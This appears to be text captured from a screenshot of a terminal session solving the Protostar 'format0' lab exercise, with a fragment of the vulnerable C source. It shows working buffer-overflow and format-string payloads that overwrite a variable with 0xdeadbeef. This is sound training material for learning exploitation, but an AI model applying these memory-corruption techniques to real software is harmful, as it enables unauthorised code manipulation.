 iTerm2 Shell Edit View Profiles Toolbelt Window Help MEMORY 6.66 GB 100 % Sun 5 Feb 15:45:30
1. user@protostar: /opt/protostar/bin (ssh)
19:47:17 - mesh... ⌘1 × 21:37:44 - mes... ⌘2 × 20:18:53 - mes... ⌘3 × 09:09:34 - mes... ⌘4 × user@protostar: /o... ⌘5
user@protostar:~$ cd /opt/protostar/bin
user@protostar:/opt/protostar/bin$ ls
final0 final2 format1 format3 heap0 heap2 net0 net2 net4 stack1 stack3 stack5 stack7
final1 format0 format2 format4 heap1 heap3 net1 net3 stack0 stack2 stack4 stack6
user@protostar:/opt/protostar/bin$ ./format0 asdf
user@protostar:/opt/protostar/bin$ ./format0 `python -c "print 'A'*64 + '\xef\xbe\xad\xde'"`
you have hit the target correctly :)
user@protostar:/opt/protostar/bin$ print '%3d\n'
perl: warning: Setting locale failed.
perl: warning: Please check that your locale settings:
LANGUAGE = (unset),
LC_ALL = (unset),
LC_CTYPE = "UTF-8",
LANG = "en_US.UTF-8"
are supported and installed on your system.
perl: warning: Falling back to the standard locale ("C").
Warning: unknown mime-type for "%3d\n" -- using "application/octet-stream"
Error: no such file "%3d\n"
user@protostar:/opt/protostar/bin$ printf '%3d\n'
0
user@protostar:/opt/protostar/bin$ printf '%30d\n'
0
user@protostar:/opt/protostar/bin$ ./format0 `python -c 'print '%64d\xef\xbe\xad\xde''`
File "<string>", line 1
print %64dxefxbexadxde
^
SyntaxError: invalid syntax
user@protostar:/opt/protostar/bin$ ./format0 `python -c 'print "%64d\xef\xbe\xad\xde"'`
you have hit the target correctly :)
user@protostar:/opt/protostar/bin$
12
13 sprintf(buffer, string);
14
15 if(target == 0xdeadbeef) {
16 printf("you have hit the target correctly :)\n");
17 }
18 }
19
20 int main(int argc, char **argv)
21 {
Heap 2
Heap 3
Heap 4
Net 0